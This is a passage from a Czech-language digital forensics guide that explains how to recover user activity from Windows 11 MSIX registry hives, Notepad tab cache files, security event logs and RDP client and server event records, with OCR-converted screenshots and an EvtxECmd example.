| CIDSzeMRU                                    |          | 2          | 0 2023-08-10 09:51:34 |      |                                                   |                                                  |                     |
| LastVisitedPidMRU                            |          | 2          | 0 2023-08-10 09:51:33 |      |                                                   |                                                  |                     |
| OpenSavePidIMRII                             |          | 2          | 2 2023-08-10 09:51:33 |      |                                                   |                                                  |                     |

Obrázek 70 | Most Recently Used – záznamy registru MSIX pro aplikaci Notepad

Zdroj: Autor.

Záznamy klíče OpenSavePidMRU registru NTUSER.DAT uživatele Franc.

| Reg | stry hives (2) Available bookmarks (35/0) |                 |             | Value | s ComDig32 OpenSavePidIMRU                 |                                                         |            |             |
|-----|-------------------------------------------|-----------------|-------------|-------|--------------------------------------------|---------------------------------------------------------|------------|-------------|
|     | ler text to search                        | Find            |             |       | column header here to group by that column |                                                         |            |             |
|     |                                           | 1               |             | Ex    | tension                                    | Absolute Path                                           | P Opened C | )n          |
| K   | ey name                                   | # values # subi | oeys Last w | 9 1   | k                                          | reg reg                                                 | -          |             |
| 9 1 | ]:                                        |                 | - ^         | ex    | č                                          | My Computer (C:\Program Files\7-Zip\7zG.exe             | 2023-08-2  | 24 16:16:52 |
|     | BitBucket                                 | 1               | 1 20;       | 10    | 10                                         | Pictures\Camera Roll/me-mirror-office.ipeg              | 2023-09-   | 16 14:43:11 |
|     | CabinetState                              | 2               | 0 20:       | pr    | 9                                          | Pictures/Screenshots/Screenshot 2023-09-29 092050.png   | 2023-09-2  | 29 07:20:55 |
|     | CIDSave                                   | 0               | 1 20:       | pr    | 0                                          | Pictures\Screenshots\Screenshot 2023-09-27 221619.png   |            |             |
|     | » 🚞 CLSID                                 | 0               | 5 20:       | pr    | 9                                          | Pictures\Screenshots\Screenshot 2023-09-27 093218.png   |            |             |
|     | a 🚞 ComDig32                              | 0               | 4 200       | 00    | 0                                          | Pictures\Screenshots\Screenshot 2023-09-20 101113.png   |            |             |
|     | CIDSizeMRU                                | 6               | 0 200       |       |                                            | Pirturee\Streenehote\Streenehot 2023-09-29 092050 nm    |            |             |
|     | FirstFolder                               | 2               | 0 200       |       |                                            | Pictures Constant 2023 08 24 197222 and                 |            |             |
|     | LastVisitedPidIMRU                        | 5               | 0 20:       | p     | 9                                          | Pictures poreerishor 2023-06-24 185322-pilg             |            |             |
|     |                                           | 0               | 6 20:       | *     |                                            | Pictures\Screenshots\Screenshot 2023-09-27 221619.png   |            |             |
|     | -                                         | 12              | 0 201       |       |                                            | Pictures (Screenshots (Screenshot 2023-09-27 093218.png |            |             |
|     | 🚞 epub                                    | 1               | 0 200       |       |                                            | Pictures\Screenshots\Screenshot 2023-09-20 101113.png   |            |             |
|     | exe                                       | 2               | 0 201       |       |                                            | Pictures\Camera Roll\me-mirror-office.jpeg              |            |             |
|     | ipeg 🔁                                    | 2               | 0 20:       |       |                                            | Pictures\Screenshot 2023-08-24 185322 ppg               |            |             |
|     | png                                       | 6               | 0 20:       |       |                                            |                                                         |            |             |
|     | reg                                       | 5               | 0 20:       |       |                                            | My Computer (C: Program Hies (7-2ip (726-exe            |            |             |
|     | Deskton                                   | 0               | 1 200       |       |                                            |                                                         |            |             |

Obrázek 71 | MSIX – záznamy nedávno otevřených a uložených souborů

Zdroj: Autor.

Klíč OpenSavePidMRU obsahuje záznamy nedávno otevřených a uložených dokumentů. Porovnáním záznamů z MSIX registu User.dat a NTUSER.DAT lze dojít k závěru, že soubory otevřené v legacy aplikacích jsou zobrazené v OpenSavePidMRU (MRU–MostRecentlyUsed)klíči v systémovém registru uživatelského profilu (NTUSER. DAT). Záznam o otevření textového souboru "OldTown-Memorial-Boards-Scientists.

txt" existuje pouze v aplikačním MSIX registru User.dat uživatel Franc pro aplikaci Notepad. Z pohledu zajišťování stop a následné analýzy bude nově pro získání ucelených informací o uživatelských aktivitách nutné zkoumat i všechny dostupné MSIX<sup>78</sup> aplikační registry.

## Notepad:

Windows 11 obsahuje aktualizaci textového editoru Notepad, který nově podporuje záložky a umožnuje tak mít v rámci jednoho procesu aplikace Notepad otevřeno více souborů najednou. Notepad sleduje stav jednotlivých otevřených souborů a změny ukládá v dočasných cache souborech. Pokud je aplikace Notepad uživatelem ukončena s otevřenými soubory, tyto soubory budou při dalším spuštění automaticky otevřeny, včetně neuloženého obsahu.

Cesta k dočasným souborům:

%localappdata%\Packages\Microsoft.WindowsNotepad\_8wekyb3d8bbwe\ LocalState\TabState %localappdata% odpovídá složce uživatelského profilu např. C:\Users\<user>

Obsah dočasného souboru 1bd3c910-1027-4a28-9add-ea07f9c6b31b.bin, který reprezentuje otevřený soubor C:\Windows\Temp\Old\check.log.



Obrázek 72 | Obsah dočasného souboru aplikace Windows Notepad

<sup>78</sup> https://learn.microsoft.com/en-us/windows/msix/desktop/flexible-virtualization

Analýzou dočasných souborů lze tedy získat obsah poznámek, které v době vypnutí nebyly specificky uloženy na disk.

# 9.2 Protokoly událostí

Protokoly událostí jsou, z pohledu zvládání bezpečnostních incidentů, hlavním zdrojem informací pro analýzu systémových událostí. V závislosti na konfiguraci protokolu události lze ze záznamů získat celou řadu informací, které je možné korelovat s dalšími systémovými událostmi zaznamenanými zejména v systémových registrech.

### Protokoly událostí jsou rozděleny do podskupin:

**Protokol aplikací** obsahuje události zapsané aplikacemi nebo službami. Obecně je protokol aplikací využíván vývojáři pro logování chyb nebo stavových záznamů, které jsou relevantní k určení příčiny nesprávného fungování aplikace nebo pro zpětnou vazbu vývojáři o využívání aplikace a preformace monitoring.

**Protokol zabezpečení** obsahuje události zahrnující události přihlášení do systému, dále události související se souborovými operacemi, včetně záznamů o odstranění souborů.

Protokol instalačního programu obsahuje události vztahující se k instalaci aplikace.

**Systémový protokol** obsahuje události zaznamenané součástmi systému Windows. Zejména obsahuje chyby ovladačů nebo jiných systémových součástí, ke kterým dojde během spuštění.

**Protokol předaných událostí** se používá k centralizovanému sběru událostí ze vzdálených počítačů.

## Typy událostí:

**Informace** – obecná událost zaznamenávající informace o bezproblémové funkci ovladače, aplikace, služby.

**Varování** – zaznamenává události, které mohou indikovat nastávající problém, příkladem může být docházející místo na pevném disku.

**Chyba** – indikuje zásadní problém s aplikací, službou nebo zařízením – například nedostupnost databázového serveru z důvodu chyby při startu služby.

Audit – informace o průběhu předdefinovaných systémových operací nebo o událostech – například úspěšné a neúspěšné přihlášení do systému, neúspěšný přístup k síťovému disku.

Běžné umístění systémových logů je ve složce Windows na systémovém disku:

"%Windows%System32/Winevt/Logs"

#### Obrázek 73 | Přehled obsahu adresáře se systémovými a aplikačními logy OS Windows

| Thi | s PC → Local Disk (C:) → Windows → Syst | em32 → winevt → Logs               |                                     | ✓ C Search                       |
|-----|-----------------------------------------|------------------------------------|-------------------------------------|----------------------------------|
|     | Application                             | HardwareEvents                     | Internet Explorer                   | 🛃 Key Management Service         |
|     | Microsoft-Windows-All-User-Install      | Microsoft-Windows-Anytime-Upgra    | Microsoft-Windows-AppHost%4Ad       | Microsoft-Windows-AppID%4Opera   |
|     | Microsoft-Windows-ApplicabilityEn       | Microsoft-Windows-Application Ser  | Microsoft-Windows-Application Ser   | Microsoft-Windows-Application-Ex |
|     | Microsoft-Windows-Application-Ex        | Microsoft-Windows-Application-Ex   | Microsoft-Windows-Application-Ex    | Microsoft-Windows-Application-Ex |
|     | Microsoft-Windows-ApplicationRes        | Microsoft-Windows-AppLocker%4E     | Anter Microsoft-Windows-AppLocker%4 | Microsoft-Windows-AppLocker%4P   |
|     | Microsoft-Windows-AppLocker%4P          | Microsoft-Windows-AppModel-Run     | Microsoft-Windows-AppReadiness      | Microsoft-Windows-AppReadiness   |
|     | B Microsoft-Windows-AppXDeployme        | Microsoft-Windows-AppXDeployme     | A Microsoft-Windows-AppXDeployme    | Microsoft-Windows-AppxPackaging  |
|     | Hicrosoft-Windows-Audio%4Captu          | Microsoft-Windows-Audio%4Glitch    | Microsoft-Windows-Audio%40pera      | Microsoft-Windows-Audio%4Playba  |
|     | Microsoft-Windows-Authentication        | Microsoft-Windows-BackgroundTas    | Microsoft-Windows-Backup            | Microsoft-Windows-BitLocker%4Bit |
|     | Microsoft-Windows-Bits-Client%40        | Microsoft-Windows-Bluetooth-HidB   | Microsoft-Windows-Bluetooth-MTP     | Microsoft-Windows-CAPI2%4Opera   |
|     | Microsoft-Windows-CertificateServi      | Microsoft-Windows-CertificateServi | Microsoft-Windows-CloudStorageW     | Microsoft-Windows-CodeIntegrity% |
|     | Microsoft-Windows-Compat-Apprai         | Microsoft-Windows-Connected-Sea    | Microsoft-Windows-CoreApplicatio    | Microsoft-Windows-CorruptedFileR |
|     | Microsoft-Windows-CorruptedFileR        | Microsoft-Windows-Crypto-DPAPI     | Microsoft-Windows-Crypto-DPAPI      | Microsoft-Windows-DAL-Provider%  |
|     | Microsoft-Windows-DataIntegritySc       | Microsoft-Windows-DataIntegritySc  | Microsoft-Windows-DateTimeContr     | Microsoft-Windows-DeviceSetupMa  |

Zdroj: Autor.

Výhodou event logů oproti záznamům ze systémových registrů, které identifikují pouze poslední změnu klíče, je možnost analyzovat jednotlivé události za daný časový úsek a sestavit tak časovou osu, popřípadě získat informace o četnosti výskytu událostí. Výchozí nastavení logovacích pravidel většinou nepokrývá události do detailu potřebného pro spolehlivou investigaci. Microsoft poskytuje řadu doporučení pro ladění logovacích pravidel<sup>79</sup>, nebo je možné použít logovací pravidla připravená komunitou bezpečnostních specialistů, například Yamato Security<sup>80</sup>.

#### Nástroje:

Záznamy z protokolů událostí je možné prohlížet v Prohlížeči událostí, který je součástí operačního systému Windows. Importování zkoumaných záznamů do živého operačního systému není z pohledu forenzní analýzy optimální. Pro analýzu Windows logů existuje řada nástrojů s podporou importu a zpracování externích logů událostí. Mezi grafické nástroje, se kterými je možné se mezi analytiky běžně setkat, patří Event Log Explorer<sup>81</sup>. Pro analýzu a korelaci logů z více systémů je ovšem vhodnější použít nástroje pro příka-zovou řádku, které lépe podporují skriptování neboli automatizaci analýzy a normalizují výstup do CSV souborů.

**EvtxECmd** je aplikace z balíku forenzních nástrojů EZ Tools od Erica Zimmermana. Jedná se o jednoúčelový nástroj s podporou výstupu do CSV nebo JSON. Textové výstupy je možné analyzovat v tabulkových procesorech nebo prohledávat pomocí nástrojů vyhledávajících klíčová slova a regulární výrazy.

<sup>79</sup> https://learn.microsoft.com/en-us/previous-versions/windows/it-pro/windows-10/security/ threat-protection/auditing/advanced-security-audit-policy-settings

<sup>80</sup> https://github.com/Yamato-Security/EnableWindowsLogSettings

<sup>81</sup> https://eventlogxp.com/

Postup:

EvtxECmd.exe --csv case-data --csvf security-log-dfa-nb01.csv -f data\C\Windows\ System32\winevt\logs\Security.evtx

--csv case-data – definuje adresář, do kterého bude nakopírován výsledný report --csvf security-log-dfa-nb01.csv - definuje název reportu -f data\C\Windows\System32\winevt\logs\Security.evtx - definuje zdrojový soubor se záznamy bezpečnostních událostí Detaily o zpracovaném logu událostí: Stored/Calculated CRC: ED95C1/ED95C1 Earliest timestamp: 2022-04-15 09:26:46.7995161 Latest timestamp: 2022-07-27 06:58:12.8491390 Total event log records found: 7,233 Records included: 7,233 Errors: 0 Events dropped: 0 Metrics (including dropped events) Event ID Count 1100.3 4624 840 4625 41 4688 4.693 Processed 1 file in 5.3124 seconds

Výsledky zpracování udávají statistiku jednotlivých typů událostí, celkový počet událostí v daném logu událostí, počet chyb a zahozených událostí.

# 9.2.1 Přihlášení uživatelů

Záznamy zabezpečení systému Windows, zejména Event ID 4624 pro úspěšná přihlášení a Event ID 4625 pro neúspěšné pokusy, poskytují důležité informace pro ucelenou uživatelskou profilaci. Stejně tak opakované neúspěšné pokusy mohou signalizovat pokus o neautorizovaný přístup k systému pomocí brute-force útoku nebo testování kompromitovaných hesel.

Cesta k logu událostí:

```
C:\Windows\System32\WinEvt\Logs\Security
```

- EventID 4624: Successful logon
- EventID 4625: Failed logon
- EventID 4634: Successful logoff
- EventID 4647: User initiated logoff
- EventID 4672: Account logon with admin privileges

### Obrázek 74 | Záznamy o přihlášení k systému

| TimeCreated   | EventId | Computer        | Result           | RemoteHost                       | Account                               | LogonType   |
|---------------|---------|-----------------|------------------|----------------------------------|---------------------------------------|-------------|
| 22/7/22 18:20 | 4625    | DESKTOP-U9P8SMJ | Failed logon     | - (-)                            | Target: DESKTOP-U9P8SMJ\Fred          | LogonType 2 |
| 22/7/22 18:20 | 4624    | DESKTOP-U9P8SMJ | Successful logon | - (-)                            | Target: DESKTOP-U9P8SMJ\Fred          | LogonType 2 |
| 22/7/22 18:35 | 4625    | DESKTOP-U9P8SMJ | Failed logon     | DESKTOP-D8LENBR (192.168.96.112) | Target: DESKTOP-D8LENBR\administrator | LogonType 3 |

Zdroj: Autor.

Výsledky lze snadno filtrovat a analyzovat v tabulkovém procesoru. Výše uvedený příklad ukazuje tři zaznamenané události. Jedná se o jedno neúspěšné a jedno úspěšné lokální přihlášení k počítači DESKTOP-U9P8SMJ s účtem Fred a jedno neúspěšné síťové/vzdálené přihlášení z počítače DESKTOP-D8LENBR s účtem "administrator".

### Typy přihlášení<sup>82</sup>:

LogonType 2 – interaktivní přihlášení z klávesnice.

**LogonType 3** – přihlášení ke sdílenému adresáři/disku nebo vzdálené ploše (RDP). **LogonType 10** – přihlášení k terminálové službě (vzdálená plocha na serveru) nebo ke vzdálené ploše (RDP).

Pomocí analýzy autentizačních záznamů lze snadno sestavit časovou osu uživatelských sezení. Stejně tak je možné identifikovat pokusy útočníků o prolomení hesel a přihlášení se k síťovým službám.

Pro jednoduchou detekci stačí vytvořit statistiku úspěšných a neúspěšných přihlášení pro půlhodinový časový úsek při interaktivním přihlášení nebo kontrolovat pokusy o přihlášení roztříděné podle IP adres.

Typy útoků na autentizaci síťových služeb popisuje MITRE|ATT&CK v sekci T1110 – Brute Force Techniques<sup>83, 84</sup>.

# 9.2.2 RDP connection

Remote Desktop Protocol (RDP)<sup>85</sup> umožňuje uživatelům vzdálený přístup k systémům se systémem Windows a jejich ovládání prostřednictvím síťového připojení a poskytuje přístup k desktopovým prostředím a aplikacím. Je implementován jako služba vzdálené plochy pro jednouživatelský přístup nebo v podobě terminálové služby pro skupinový přístup uživatelů.

RDP podporuje řadu funkcí, mezi které patří přesměrování a zpřístupnění lokálních zdrojů, jako jsou clipboard nebo sdílené adresáře a disky. V obou případech je možné přenášet data mezi místním a vzdáleným systémem. Funkce vzdálené plochy je jednou

<sup>82</sup> https://docs.microsoft.com/en-us/windows/security/threat-protection/auditing/ basic-audit-logon-events

<sup>83</sup> https://attack.mitre.org/techniques/T1110/

<sup>84</sup> https://attack.mitre.org/datasources/DS0002/#User%20Account%20Authentication

<sup>85 &</sup>lt;u>https://learn.microsoft.com/en-us/troubleshoot/windows-server/remote/understanding-remote-desktop-protocol</u>

z metod využívaných útočníky k šíření systému MitreID: ID: T1021.001<sup>86</sup> v rámci napadené organizace. Funkci sdílených adresářů lze využít ke kolekci souborů ze vzdálených systémů MitreID: ID: T1074.001<sup>87</sup> nebo k samotnému vykopírování dat mimo organizaci<sup>88</sup>.

Log systémových událostí obsahuje celou řadu záznamů, které jsou navázané na uživatelské aktivity spojené s přístupem ke vzdálené ploše a terminálovým službám. Primárním zdrojem informací by měl být log bezpečnostních událostí se záznamy zachycujícími autentizaci uživatele.

Pokud by autentizační logy nebyly dostupné, existují záznamy událostí zachycující interakci s RDP službou na síťové úrovni, které lze pro vyšetřování využít stejně efektivně jako autentizační záznamy.

#### Záznamy na straně klienta

Klient neboli iniciující strana komunikace se službou vzdálené plochy. Zdroj: Microsoft-Windows-TerminalServices-RDPClient/Operational EventID:1024 (RDP ClientActiveX is trying to connect to the server)

Událost je vytvořena na základě uživatelského vstupu a kliknutím na tlačítko připojit, bez ohledu na to, zda dojde k úspěšnému přihlášení ke vzdálené ploše. Událost 1024 zaznamenává samotný pokus o navázání spojení se službou vzdálené plochy.

### Obrázek 75 | Windows RDP klient

| 퉣 Remot  | e Desktop Co                | nnection                     |              | -        |           | × |
|----------|-----------------------------|------------------------------|--------------|----------|-----------|---|
| <b>N</b> | Remote <b>Conn</b>          | e Desktop<br><b>ection</b>   |              |          |           |   |
| General  | Display Local               | Resources Expe               | rience Ac    | lvanced  |           |   |
| Log-on s | ettings                     |                              |              |          |           |   |
|          | Enter the nar               | ne of the remote co          | mputer.      |          |           |   |
|          | Computer:                   | 192.168.50.183               |              |          | ~         |   |
|          | Usemame:                    | remote_user                  |              |          |           |   |
|          | You will be a               | sked for credentials         | when you     | connect. |           |   |
|          | Allow me                    | to save credentials          |              |          |           |   |
| Connecti | on settings                 |                              |              |          |           |   |
|          | Save the cur<br>saved conne | rent connection se<br>ction. | ttings to an | RDP file | or open a | • |
|          | Save                        | Save                         | As           | 0        | pen       |   |
|          |                             |                              |              |          |           |   |
| Hide O   | ptions                      |                              | Cor          | nect     | Hel       | p |

#### Zdroj: Autor.

<sup>86</sup> https://attack.mitre.org/techniques/T1021/001/

<sup>87</sup> https://attack.mitre.org/techniques/T1074/001/

<sup>88</sup> https://www.socinvestigation.com/the-most-important-data-exfiltration-techniques-for-a-soc-ana-lyst-to-know/



Obrázek 76 | Záznam o pokusu o přihlášení ke vzdálené ploše

Zdroj: Autor.

Výstupem je časová značka, název, FQND nebo IP adresa vzdáleného serveru.

# Úspěšné připojení ke vzdálené službě

EventID:1025 (RDP ClientActiveX has connected to the server) Klient a server navázali spojení a uživatel byl vyzván k přihlášení.

## Odhlášení se od vzdálené plochy

EventID:1026 (RDP ClientActiveX has been disconnected)

Událost 1026<sup>89</sup> obsahuje řadu různých kódů popisujících okolnosti ukončení spojení se vzdálenou plochou nebo odpojení se od vzdálené plochy. Kód 11,12 odpovídá ukončení sezení uživatelem na straně serveru, 263 odpovídá ukončení spojení vyvolaného na straně klienta. Více informací o ukončení spojení se vzdálenou plochou lze získat z dokumentace ActiveX komponenty vzdálené plochy.

# Ukončení síťového spojení se službou vzdálené plochy

EventID: 1105 (The multi-transport connection has been disconnected)

Událost se vyskytuje jak u úspěšných, tak i u neúspěšných pokusů o přihlášení, lze ji interpretovat jako ukončení spojení mezi klientskou aplikací a RDP serverem.

# Další události spojené s aktivitou protokolu RDP:

EventID: 226 (RDPClient\_SSL: An error was encountered when transitioning from TsSslStateDisconnected to TsSslStateDisconnected in response to TsSslEventInvalidState) EventID: 1028 (Server supports SSL = supported) EventID: 1029 (Base64(SHA256(UserName)) is =)

<sup>89</sup> https://learn.microsoft.com/en-us/windows/win32/termserv/extendeddisconnectreasoncode

Události Microsoft-Windows-TerminalServices-RDPClient/Operational jsou závislé na verzích operačních systémů na straně klienta a služby poskytující vzdálenou plochu, zda se jedná o desktopové operační systémy, nebo zda jsou součástí Windows domény.

#### Zdroj: Security

EventID:4648 (A logon was attempted using explicit credentials)

Událost 4648 není vázaná jen na události spojené s aktivitou vzdálené plochy, ale je vytvořena v situaci, kdy uživatel specificky využívá údaje (jméno a heslo) ke spuštění aplikace nebo pro připojení k síťovým službám. Spouštění aplikací v kontextu jiného uživatele (aplikační a servisní účty) je běžné v případě, kdy spuštěná aplikace vyžaduje administrátorská nebo jiná oprávnění, která aktuálně přihlášený uživatel nemá. U uživatelských aplikací se spuštění provede vybráním volby "spustit jako" z kontextového menu, které se otevře po klinutí pravým tlačítkem na zástupce dané aplikace. U služeb je možné alternativní účet definovat v nástrojích pro správu operačního systému, které jsou součástí Ovládacího panelu operačního systému Windows.

Stejně tak je událost vytvořena v případě, kdy je uživatel vyzván k zadání jména a hesla pro otevření sdílené složky, disku a pro připojení se k službám vzdálené plochy.

#### Obrázek 77 | Žádost o přístupové údaje pro přihlášení ke vzdálené ploše

| Windows Security                  | >                          |
|-----------------------------------|----------------------------|
| Enter your credentials            |                            |
| These credentials will be used to | connect to 192.168.50.183. |
| remote_user                       |                            |
| Password                          |                            |
| Remember me                       |                            |
| More choices                      |                            |
| ОК                                | Cancel                     |
|                                   |                            |

Zdroj: Autor.

| × +      | k > bb.dade >                                                                                                    |   |
|----------|----------------------------------------------------------------------------------------------------|---|
| > Networ | K > DD.Gark >                                                                                                    |   |
|          | 🕅 🛝 Sort × 8= View × ••••                                                                                                    |   |
|          | Shared                                                                                                    |   |
|          | Windows Security                                                                                                    | × |
|          |                                                                                                    |   |
|          |                                                                                                    |   |
|          | Enter network credentials                                                                                                    |   |
|          | Enter network credentials<br>Enter your credentials to connect to: bb.dark                                                                         |   |
|          | Enter network credentials<br>Enter your credentials to connect to: bb.dark<br>Username                                                             |   |
|          | Enter network credentials<br>Enter your credentials to connect to: bb.dark<br>Username<br>Password                                                 |   |
|          | Enter network credentials<br>Enter your credentials to connect to: bb.dark<br>Username<br>Password<br>Remember my credentials                      |   |
|          | Enter network credentials<br>Enter your credentials to connect to: bb.dark<br>Username<br>Password<br>Remember my credentials<br>Access is denied. | - |
|          | Enter network credentials<br>Enter your credentials to connect to: bb.dark<br>Jsername<br>Password<br>Remember my credentials<br>Access is denied. |   |

Obrázek 78 | Výzva k zadání přístupových údajů ke sdílené složce

Zdroj: Autor.

#### Obrázek 79 | Přihlášení ke vzdálené ploše pomocí cloudového Microsoft účtu

| Event                | Prop                                                 | erties - Security on I                                                                                                    | DESKTOP-0X000                                                                                                    |                                                                                                    |   | X |
|----------------------|------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|---|
| andard               | XML                                                  |                                                                                                    |                                                                                                    |                                                                                                    |   |   |
| Date:                |                                                      | 25/04/2024                                                                                                    | Source:                                                                                                    | Microsoft-Windows-Security-Auditing                                                                                                   |   |   |
| Time:                |                                                      | 08:17:44                                                                                                    | Category:                                                                                                    | Logon                                                                                                    |   |   |
| ype:                 |                                                      | Audit Success                                                                                                    | Event ID:                                                                                                    | 4648                                                                                                    |   |   |
| Jser:                |                                                      | N/A                                                                                                    |                                                                                                    |                                                                                                    |   |   |
| Compute              | r:                                                   | Desktop-0x0001                                                                                                    |                                                                                                    |                                                                                                    |   |   |
| escriptio            | on:                                                  |                                                                                                    |                                                                                                    |                                                                                                    |   |   |
| A logon 1            | was at                                               | ttempted using explicit                                                                                                    | t credentials.                                                                                                    |                                                                                                    | - |   |
| Account              | Secu<br>Acco<br>Logo<br>Whos<br>Acco<br>Acco<br>Logo | urity ID:<br>sunt Name:<br>sunt Domain:<br>n ID: 0x21a<br>n GUID:<br>e Credentials Were U:<br>sunt Name:<br>sunt Name:<br>on GUID: | S-1-5-21-114<br>lab<br>Desktop-0x00<br>i5e606<br>{00000000-0<br>sed:<br>francesca.de<br>Desktop-0x00<br>{0000000-0 | 9999090-2009903077-357304949-1005<br>301<br>000-0000-0000-0000000000000}<br>.luna@outlook.com<br>301<br>302-0000-0000-000000000000}   |   |   |
| Target S             | erver:<br>Targ<br>Addi                               | et Server Name:<br>tional Information:                                                                                             | CoffeeShopS<br>CoffeeShopS                                                                                         | urf                                                                                                    |   |   |
| Process              | Inform<br>Proc<br>Proc                               | nation:<br>ess ID:<br>ess Name:                                                                                                    | 0x3dc<br>C:\Windows\                                                                                               | System 32\\sass.exe                                                                                                    |   |   |
| Network              | Inform<br>Netv<br>Port                               | mation:<br>vork Address: -<br>:                                                                                                    |                                                                                                    |                                                                                                    |   |   |
| This eve<br>This mos | nt is g<br>t comr                                    | enerated when a proc<br>monly occurs in batch-                                                                                     | cess attempts to l<br>type configuratio                                                                            | og on an account by explicitly specifying that account's credentials.<br>ns such as scheduled tasks, or when using the RUNAS command. |   |   |
|                      |                                                      |                                                                                                    |                                                                                                    |                                                                                                    |   |   |

Zdroj: Autor.

Záznam obsahuje časovou značku, účet aktuálně přihlášeného uživatele (lab), název počítače (Desktop-0x0001), název účtu použitého pro spuštění programu nebo přihlášení se ke vzdálené službě (<u>francesca.de.luna@outlook.com</u>) a název vzdáleného

serveru/ počítače (CofeeShopSurf). U záznamů spojených s autentizací ke sdíleným složkám bývá součástí záznamu i IP adresa vzdáleného systému.

### Záznamy na straně serveru

Zdroj: Microsoft-Windows-TerminalServices-RemoteConnectionManager/Operational EventID: 1149 (User authentication succeeded)

Ačkoliv událost 1149 obsahuje záznam/informaci o úspěšné autentizaci uživatele, význam této události je jiný. Událost se vytvoří pokaždé, když klientská aplikace pro vzdálenou správu naváže síťové spojení se službou vzdálené plochy na straně serveru nebo vzdáleného počítače, bez ohledu na to, zda se uživateli podaří úspěšně autentizovat.

#### Obrázek 80 | Úspěšné navázání síťové komunikace

| anddru AML                               |                             |                     |                                      |  |
|------------------------------------------|-----------------------------|---------------------|--------------------------------------|--|
| Date:                                    | 02/10/2023                  | Source:             | Microsoft-Windows-TerminalServices-R |  |
| Time:                                    | 19:31:33                    | Category:           | None                                 |  |
| Type:                                    | Information                 | Event ID:           | 1149                                 |  |
| User:                                    | NT AUTHORITY\N              | ETWORK SERVICE      |                                      |  |
| Computer:                                | CoffeeShopSurf              |                     |                                      |  |
| Description:                             |                             |                     |                                      |  |
| Remote Desk                              | top Services: User aut      | hentication succeed | led:                                 |  |
| User: setting<br>Domain:<br>Source Netwo | s<br>ork Address: 10.42.0.1 | 71                  |                                      |  |
|                                          |                             |                     |                                      |  |
|                                          |                             |                     |                                      |  |

Zdroj: Autor.

Výstupem je časová značka, jméno, FQDN nebo IP adresa systému, který inicioval připojení ke službě vzdálené plochy.

## Zdroj: Security

EventID: 4624,4625

Záznamy 4624 a 4625 jsou záznamy autentizačních událostí zahrnující úspěšné a neúspěšné pokusy o přihlášení k místnímu systému nebo k síťové službě.

| andard     | XML                                                           |                                                                                                    |                         |                                                                                          |                                                                             |                  |
|------------|---------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------|------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------|------------------|
| Date:      |                                                               | 28/04/2024                                                                                                    |                         | Source:                                                                                  | Microsoft-Windows-Se                                                        | ecurity-Auditing |
| Time:      |                                                               | 21:07:10                                                                                                    |                         | Category:                                                                                | Logon                                                                       | , 2              |
| Type       |                                                               | Audit Success                                                                                                    |                         | Event ID:                                                                                | 4624                                                                        |                  |
| i ype.     |                                                               | Addit Success                                                                                                    |                         | Event ib.                                                                                | 1021                                                                        |                  |
| User:      |                                                               | N/A                                                                                                    |                         |                                                                                          |                                                                             |                  |
| Computer   |                                                               | CoffeeShopSurf                                                                                                   | F                       |                                                                                          |                                                                             |                  |
| Descriptio | n:                                                            |                                                                                                    |                         |                                                                                          |                                                                             |                  |
| An accou   | int wa                                                        | s successfully log                                                                                               | ged on                  |                                                                                          |                                                                             |                  |
| Subject:   | Secu<br>Acco<br>Acco<br>Logo                                  | rity ID:<br>unt Name:<br>unt Domain:<br>n ID: 0:                                                                 | x3e7                    | S-1-5-18<br>COFFEESHO<br>WORKGROU                                                        | PSURF\$                                                                     |                  |
| Logon In   | format<br>Logo<br>Restr<br>Remo<br>Virtua<br>Eleva            | tion:<br>n Type:<br>ricted Admin Mod<br>ote Credential Gu<br>al Account:<br>ated Token:                          | le:<br>Iard:            | 10<br>No<br>No<br>Yes                                                                    |                                                                             |                  |
| Impersor   | nation                                                        | Level:                                                                                                    |                         | Impersonatio                                                                             | n                                                                           |                  |
